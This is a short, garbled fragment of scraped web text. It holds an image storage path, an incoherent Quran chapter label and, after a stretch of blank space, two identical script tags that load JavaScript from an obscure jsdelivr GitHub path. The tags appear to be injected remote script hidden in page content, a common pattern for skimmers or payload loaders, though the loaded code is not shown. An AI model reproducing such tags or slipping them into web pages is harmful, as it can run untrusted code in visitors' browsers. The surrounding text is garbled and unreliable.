 ( - At-Tawbah-204)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  